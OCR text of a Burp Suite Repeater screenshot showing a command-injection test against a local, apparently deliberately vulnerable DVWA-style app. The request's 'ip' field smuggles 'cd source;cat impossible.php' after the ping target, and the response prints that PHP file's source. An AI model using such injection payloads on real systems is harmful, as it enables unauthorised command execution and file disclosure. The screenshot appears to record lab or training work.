 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:8181 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:8181
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8181
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1:8181/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=
76rl55h7otuh0fkqc8u8bbqij4; security=low
21 Connection: close
22
23 ip=127.0.0.1;cd source;cat impossible.php;
24 &Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
PING 127.0.0.1 (127.0.0.1): 56 data bytes
86 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64
time=0.079 ms
87 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.048 ms
88 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.065 ms
89 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.067 ms
90 --- 127.0.0.1 ping statistics ---
91 4 packets transmitted, 4 packets received, 0%
packet loss
92 round-trip min/avg/max/stddev =
0.048/0.065/0.079/0.000 ms
93 <?php
94
95 if( isset( $_POST[ 'Submit' ]  ) ) {
96 // Check Anti-CSRF token
97 checkToken( $_REQUEST[ 'user_token' ], $_SESSION[
'session_token' ], 'index.php' );
98
99 // Get input
100 $target = $_REQUEST[ 'ip' ];
101 $target = stripslashes( $target );
102
103 // Split the IP into 4 octects
104 $octet = explode( ".", $target );
105
106 // Check IF each octet is an integer
107 if( ( is_numeric( $octet[0] ) ) && ( is_numeric(
$octet[1] ) ) && ( is_numeric( $octet[2] ) ) && (
is_numeric( $octet[3] ) ) && ( sizeof( $octet ) ==
4 ) ) {
108 // If all 4 octets are int's put the IP back
together.
109 $target = $octet[0] . '.' . $octet[1] . '.' .
$octet[2] . '.' . $octet[3];
110
111 // Determine OS and execute the ping command.
112 if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
? ping 7 matches
Inspector